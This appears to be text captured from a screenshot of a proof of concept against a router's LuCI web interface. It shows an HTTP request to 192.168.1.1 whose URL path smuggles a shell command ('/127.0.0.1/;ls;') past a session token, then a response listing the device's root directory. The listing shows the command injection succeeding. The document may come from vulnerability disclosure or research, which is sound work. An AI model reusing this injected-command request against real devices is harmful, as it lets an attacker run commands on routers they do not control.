 GET
/cgi-bin/luci/;stok=bf751710284944371dddec9e72cb1e4b /127.0
.0.1/;ls; HTTP/1.1
Host: 192.168.1.1
Accept-Encoding: gzip, deflate
Accept: */*
Cookie:
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain
4 Cache-Control: no-cache
5 Expires: 0
6 Content-Length: 96
7
8 bin
9 cgi-bin
10 data
11 dev
12 etc
13 index.html
14 ini
15 init
16 lib
17 lib64
18 luci-static
19 mnt
20 sh: 127.0.0.1: not found
21